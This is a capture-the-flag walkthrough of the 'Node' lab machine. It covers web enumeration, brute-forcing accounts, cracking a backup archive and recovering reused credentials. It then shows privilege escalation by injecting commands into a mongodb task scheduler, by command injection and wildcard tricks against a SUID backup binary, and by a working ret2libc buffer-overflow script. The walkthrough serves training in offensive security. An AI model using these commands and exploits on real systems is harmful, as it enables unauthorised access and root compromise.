Overview
Node is a machine focused around some of the newer technologies being utilised within web development; specifically Node.js, Express.js and mongodb. Initial exploitation and escalation puts a lot of emphasis on enumeration of misconfigurations within the custom software; rather than looking for publicly known exploits.
Web Scraping
As there is only one externally facing service available to the user, their initial point of enumeration will be the web application.
Attempts to run an “out of the box” scan using dirb, DirBuster and gobuster will cause failures in said applications. The reason for this, is that the Node.js service which is serving the web application has a basic user-agent blacklist in place which will respond to all requests from these applications with some ASCII art and a randomly generated string at the end.

To bypass this mitigation, a user can specify a custom user-agent to be used, but further action would then be required in some tools, as any unmatched routes will always serve up the application file, resulting in status code 200 being sent back for every request.
In the case of dirb, changing the user agent allows for successful scraping:

Brute Forcing of Web Accounts
An initial look at the website will reveal three user accounts; mark, tom and rastating.
By examining the XHR requests being made, or by analysing the source, it is possible to identify where these accounts are being pulled from, which is /api/users/latest
At this point, the attacker has two options:
- Begin enumerating the API that is found under the
/api/route - Begin brute forcing to try and get access to a low level user account
The only option that will lead to a useful result is option 1, but should the attacker choose option 2, they will find that the login page, found at /login, does not use a standard HTTP form post. Instead, it posts JSON to the web service asynchronously and checks the return value, as can be seen in lines 7 to 21 of /assets/js/app/controllers/login.js
$http.post('/api/session/authenticate', {
  username: $scope.username,
  password: $scope.password
}).then(function (res) {
  if (res.data.success) {
    $location.path('/admin');
  }
  else {
    $scope.hasError = true;
    $scope.alertMessage = 'Incorrect credentials were specified';
  }
}, function (resp) {
  $scope.hasError = true;
  $scope.alertMessage = 'An unexpected error occurred';
});
As can be seen in the source code, a successful login will contain a property named “success” which will be truthy, should the login be successful.
By submitting a POST request to /api/session/authenticate with the body:
{ “username”: “tom”, “password”: “test” }
The attacker would be able to test the credentials tom:test, this could then be automated using Burp or any other similar application to enumerate through a password list such as rockyou.txt, which contains all the passwords for all web users, except rastating.
An alternative to brute forcing the passwords, would be to simply take a look at the output from the API that is called to get the latest users, as the attacker would then see that the entire user document is being output, exposing the hash.
As the passwords for the users are weak, except rastating, they can easily be found in a reverse SHA-256 lookup.
Low Level Web Access
Should the attacker gain access to one of the three low level web accounts, they will soon find out they have no functionality available to them, as per the below screenshot:

However, knowing how to brute force the accounts is needed for the next step, so will still provide the user something of use.
Examining the code behind the admin controller, will show that if the account has the is_admin property set to true, it will allow them to access a “Download Backup” button.
An attacker at this point can attempt to access the route that is called to download the backup, /api/admin/backup, however, there is validation on the server to ensure only admin users can actually access it.
This brings the attacker back to the point of needing to enumerate the web service (as mentioned earlier).
The process of this is very simple, If the attacker examines the various XHR requests being made, they will see that all user related API requests have a base address of /api/users/ e.g. the profile data is retrieved from /api/users/:username, the latest users are retrieved from /api/users/latest. If the attacker visits the route with no parameter, i.e. /api/users/, they’ll see they are given the output for the entire user list, which includes an admin user; myP14ceAdm1nAcc0uNT.
Once the attacker has the admin username, they can then repeat the previous steps and brute force the weak password (manchester), login, and download a backup of the website
Opening the Backup File / Initial Shell Access
The file generated by the backup function in the web application is named “myplace.backup”. Upon examination, the attacker will be able to see it contains one large base64 string.
This string can be decoded back into a ZIP file by running base64 -d > backup.zip.
Once back in the original ZIP format, the password for the ZIP file (magicword) can be easily cracked using a tool such as fcrackzip:
root@kali:~# fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u Desktop/backup.zip
PASSWORD FOUND!!!!: pw == magicword
Once the attacker has the password and can unzip the archive, they’ll have a full copy of the source code to the web application. The file that has the important information is app.js in the root folder of the application.
On line 11 they’ll find the mongodb connection string, which contains credentials that are shared with the local system account of mark.
const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=myplace';
Once the attacker uses these credentials over SSH, they’ll be presented with a bash shell for mark:

Low Level Shell (Mark)
Once the attacker is logged in as mark, they’ll soon realise they have no sudo privileges, and the system is fully patched. There is a vulnerable, non-standard SUID binary that can be exploited, but it is owned by root:admin, and as mark is not in the admin group, cannot execute it with it’s current permissions.
Taking a look at the users of the admin group will show that tom is in this group, and as tom is also the account that has access to user.txt, it is this account that the attacker should first attempt to escalate to.
The only intended way to reach this account, is by looking at the currently running services. Running ps aux will show a process which is spawned from the command /usr/bin/node /var/scheduler/app.js
Upon inspection of the systemd configuration files, the attacker can also see the description of the scheduler service is, “A mongo powered task scheduler”
The service is very small, and consists of a single file (app.js), upon inspection of it, the attacker will see it is connecting to mongodb using the same credentials as earlier, but with a different database as the target; scheduler.
Once connected to the database, it will open the tasks collection, find all the documents contained within it, iterate through them, and pass the value of the cmd property to the exec function, and then deleted the task to prevent re-execution.
This process is repeated every 30 seconds, indefinitely. As the service is running as tom, this gives the attacker an easy means of escalating to the tom account.
To exploit this, first, the attacker must connect to the mongodb instance using the previously identified credentials by running mongo -p -u mark scheduler and then entering the password when prompted.
From here, the attacker should simply create a new document in the tasks collection, with their desired payload as the cmd property.
mark@node:~$ mongo -p -u mark scheduler
MongoDB shell version: 3.2.16
Enter password:
connecting to: scheduler
> db.tasks.insert( { "cmd": "/bin/cp /bin/bash /tmp/tombash; chmod u+s /tmp/tombash;" } );
WriteResult({ "nInserted" : 1 })
After the scheduler service picks up this task on its next run, a new SUID binary will be in the /tmp directory:
mark@node:/tmp$ ./tombash -p
tombash-4.3$ whoami
tom
tombash-4.3$
User Shell (tom) / Privilege Escalation
Now that the attacker is in the context of tom, they can read user.txt and start moving on to the root user.
To escalate at this point, the attacker needs to revisit some of the information found previously. Now that there is access to tom, who is part of the admin group, the SUID found in /usr/local/bin can be accessed; depending on how the shell was accessed.
If it was accessed using a SUID as per the previous section, an additional step will have to be taken, which will be modifying the SUID binary to also set the GID bit; and to change the group owner to admin for example by adding another task in mongodb like this:
db.tasks.insert( { cmd: "/bin/chown tom:admin /tmp/tombash; chmod g+s /tmp/tombash;" } );
Once the GID bit is set, the shell will also inherit the admin group:
tombash-4.3$ groups
mark admin
The reason this is required is as an earlier section pointed out - the SUID within /usr/local/bin can only be executed by root and members of the admin group.
Once the attacker has access to this binary, running it with no parameters will result in nothing being output to stdout.
At this point, the attacker can either begin fuzzing the application to find the usage, or can rewind back to the Node.js application that was serving the web application. As this binary is what the Node.js application is using for the backup functionality.
Examining the code in /var/www/myplace/app.js will show that it’s calling it with the following effective command:
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /var/www/myplace
The parameter list, in order from left to right, is:
- The output mode, -q for quiet, or any other string for a verbose output
- The access token
- The directory to archive
Should the user fuzz the application, they’ll not be able to progress without a valid access token:

The access tokens can be found, in plain text, within the /etc/myplace directory, if the user decides to go the fuzzing route.
From here, there are multiple ways to get the root flag and a root shell.
Method 1 - Using Wildcards (Easy)
The easiest route to getting the root flag, is to use wildcards to work around the blacklisted keywords. If attempting to use the backup tool to backup the /root directory, users will be presented with a fake backup:
tom@node:/tmp$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /root
 [+] Finished! Encoded backup is below:

UEsDBDMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAcm9vdC50eHQBmQcAAgBBRQEIAEbBKBl0rFrayqfbwJ2YyHunnYq1Za6G7XLo8C3RH/hu0fArpSvYauq4AUycRmLuWvPyJk3sF+HmNMciNHfFNLD3LdkGmgwSW8j50xlO6SWiH5qU1Edz340bxpSlvaKvE4hnK/oan4wWPabhw/2rwaaJSXucU+pLgZorY67Q/Y6cfA2hLWJabgeobKjMy0njgC9c8cQDaVrfE/ZiS1S+rPgz/e2Pc3lgkQ+lAVBqjo4zmpQltgIXauCdhvlA1Pe/BXhPQBJab7NVF6Xm3207EfD3utbrcuUuQyF+rQhDCKsAEhqQ+Yyp1Tq2o6BvWJlhtWdts7rCubeoZPDBD6Mejp3XYkbSYYbzmgr1poNqnzT5XPiXnPwVqH1fG8OSO56xAvxx2mU2EP+Yhgo4OAghyW1sgV8FxenV8p5c+u9bTBTz/7WlQDI0HUsFAOHnWBTYR4HTvyi8OPZXKmwsPAG1hrlcrNDqPrpsmxxmVR8xSRbBDLSrH14pXYKPY/a4AZKO/GtVMULlrpbpIFqZ98zwmROFstmPl/cITNYWBlLtJ5AmsyCxBybfLxHdJKHMsK6Rp4MO+wXrd/EZNxM8lnW6XNOVgnFHMBsxJkqsYIWlO0MMyU9L1CL2RRwm2QvbdD8PLWA/jp1fuYUdWxvQWt7NjmXo7crC1dA0BDPg5pVNxTrOc6lADp7xvGK/kP4F0eR+53a4dSL0b6xFnbL7WwRpcF+Ate/Ut22WlFrg9A8gqBC8Ub1SnBU2b93ElbG9SFzno5TFmzXk3onbLaaEVZl9AKPA3sGEXZvVP+jueADQsokjJQwnzg1BRGFmqWbR6hxPagTVXBbQ+hytQdd26PCuhmRUyNjEIBFx/XqkSOfAhLI9+Oe4FH3hYqb1W6xfZcLhpBs4Vwh7t2WGrEnUm2/F+X/OD+s9xeYniyUrBTEaOWKEv2NOUZudU6X2VOTX6QbHJryLdSU9XLHB+nEGeq+sdtifdUGeFLct+Ee2pgR/AsSexKmzW09cx865KuxKnR3yoC6roUBb30Ijm5vQuzg/RM71P5ldpCK70RemYniiNeluBfHwQLOxkDn/8MN0CEBr1eFzkCNdblNBVA7b9m7GjoEhQXOpOpSGrXwbiHHm5C7Zn4kZtEy729ZOo71OVuT9i+4vCiWQLHrdxYkqiC7lmfCjMh9e05WEy1EBmPaFkYgxK2c6xWErsEv38++8xdqAcdEGXJBR2RT1TlxG/YlB4B7SwUem4xG6zJYi452F1klhkxloV6paNLWrcLwokdPJeCIrUbn+C9TesqoaaXASnictzNXUKzT905OFOcJwt7FbxyXk0z3FxD/tgtUHcFBLAQI/AzMDAQBjAG++IksAAAAA7QMAABgKAAAIAAsAAAAAAAAAIIC0gQAAAAByb290LnR4dAGZBwACAEFFAQgAUEsFBgAAAAABAAEAQQAAAB4EAAAAAA==
Upon decoding and extracting this backup, root.txt won’t be quite what it seems:

By replacing some characters with wildcards, however, it is possible to evade the blacklist and grab the root flag:
tom@node:/tmp$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /r**t/r**t.txt | base64 -d > root.zip
tom@node:/tmp$ unzip root.zip
Archive:  root.zip
[root.zip] root/root.txt password:
 extracting: root/root.txt
tom@node:/tmp$ cat root/root.txt
1722e99ca5f353b362556a62bd5e6be0
tom@node:/tmp$
Method 2 - Command Injection (Medium)
The second method is command injection, but with a bit of a work around needed. Although the user is unable to chain two commands together, due to the usual characters being blacklisted (&, ; etc.), it is possible to abuse the printf command to inject a new line into the command.
Upon normal usage of the backup program, the command that would be executed internally, if the user were to backup /var/www/myplace would be say:
/usr/bin/zip -r -P magicword /tmp/.backup_arandomnumberhere /var/www/myplace > /dev/null
By using printf to force a new line in the command, the system function call in the C program will execute whatever proceeds it as a separate command.
Running the backup program using /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "$(printf 'aaa\n/bin/sh')", will result in the following being passed to system:
/usr/bin/zip -r -P magicword /tmp/.backup_arandomnumberhere aaa
/bin/sh > /dev/null
The problem with this, is that all output is being redirected to /dev/null, so although a shell has been acquired, no output can be seen:
tom@node:/tmp$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "$(printf 'aaa\n/bin/sh')"
	zip warning: name not matched: aaa

zip error: Nothing to do! (try: zip -r -P magicword /tmp/.backup_1594490117 . -i aaa)
hostname && whoami
pwd
To work around this, the attacker must simply chain two commands into the injection, ensuring that /bin/sh is not the last one. In the example below, zip is executed, then sh and finally ls is executed; with only the output of ls being redirected:
tom@node:/tmp$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 "$(printf 'aaa\n/bin/sh\nls')"
	zip warning: name not matched: aaa

zip error: Nothing to do! (try: zip -r -P magicword /tmp/.backup_1253140939 . -i aaa)
# hostname && whoami
node
root
# cat /root/root.txt
1722e99ca5f353b362556a62bd5e6be0
#
Method 3 - Buffer Overflow (Hard[est])
The most involved privilege escalation method requires the attacker to analyse the application in order to find where a buffer overflow exists. There are a number of ways that this can be approached, so for simplicity’s sake, this document will simply explain where the vulnerability exists, and how it can be exploited, rather than the process of identifying it.
Within the application, there are a number of times which strcpy is used with no validation of the bounds of the data. Within the displayTarget function, this will cause an overflow and a segfault, should the following criteria be met:
- The application is not being executed in quiet mode (anything other than
-qis passed as the first argument), as the function is not called in quiet mode - A valid access token has been passed as the second argument
- A string of 508 characters is passed as the third argument
As ASLR and NX are both present, in order to exploit this, the attacker will be required to create a basic ret2libc script. In order to do this, the attacker must acquire a few pieces of information first.
First, a check should be done to find one of the addresses that libc is assigned. As ASLR will change this each time the application is run, any can be picked, as the exploit will attempt to run multiple times until the same address gets re-used. This can be done by running ldd /usr/local/bin/backup | grep libc.so.6
Next, the attacker should find the offsets of the following libc functions:
- system
- exit
To do this, the command readelf -s /lib32/libc.so.6 | grep system should be executed.
From the output of this command, we can find the offset on the line with the function system@@GLIBC_2.0 (in this case 0003a940). We then repeat this step but with “exit” in the grep command instead of “system”, and take the offset for the exit@@GLIBC_2.0 function (0002e7b0).
One last piece of information is now needed, which is the offset of the string /bin/sh within libc, which can be retrieved by running strings -a -t x /lib32/libc.so.6 | grep /bin/sh. In this case, the offset is 15900b.
With all this information, a new script can be created to exploit the vulnerability:
#!/usr/bin/env python
import struct
from subprocess import call

libc_base_addr = 0xf7542000
system_off = 0x0003a940
exit_off = 0x0002e7b0
system_addr = libc_base_addr + system_off
exit_addr = libc_base_addr + exit_off
system_arg = libc_base_addr + 0x0015900b

def conv(num):
    return struct.pack("<I",num)

buf = "A" * 512
buf += conv(system_addr)
buf += conv(exit_addr)
buf += conv(system_arg)

print "Calling vulnerable program"

i = 0
while (i < 255):
    print "Number of tries: %d" %i
    i += 1

    ret = call(["/usr/local/bin/backup", "-i", "3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110", buf])
    if (not ret):
        break
    else:
        print "Exploit failed"
The script will sometimes fail to get a shell, as it is reliant on the same base address being re-used, but executed enough times, it will catch it and get the elevated shell:
